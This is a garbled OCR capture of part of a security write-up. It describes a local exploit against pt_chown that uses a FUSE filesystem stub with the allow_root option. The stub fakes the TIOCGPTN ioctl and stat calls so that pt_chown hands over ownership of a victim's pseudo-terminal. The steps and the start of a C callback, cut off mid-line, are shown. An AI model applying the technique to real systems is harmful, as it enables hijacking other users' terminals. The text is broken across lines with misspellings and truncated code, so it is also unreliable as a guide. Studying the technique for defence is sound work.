
Create a mount point in a directory owned by the attacker
Mount a FUSE filesystem stub on this mount point with
allow_root
the
option
Open file descriptor 3 on this mount point
exec(2)
pt_chown
Call
on
pt_chown
TIOCGPTN
ioctl
then follows the
(which
chown(2)
we fake) to
the PTS of our choosing
The filesystem stub only has to implement the following
callbacks:
getattr
stat(2)
(aka
) — this just needs to return a
struct stat
of a file owned by the victim (I borrowed
/etc/passwd
root
whilst attacking
's PTS)
1
/* It doens't matter what this is as
2
file.  Most unices should have a 
3
#define PATH_FOR_FAKE_STAT "/etc/pas
4
int
fakefs_getattr(
const
char
*path,
5
struct
stat *stat
6
{
7
int
rc = -ENOENT;
8
if
(!
strcmp
(FAKE_PTS, path)) {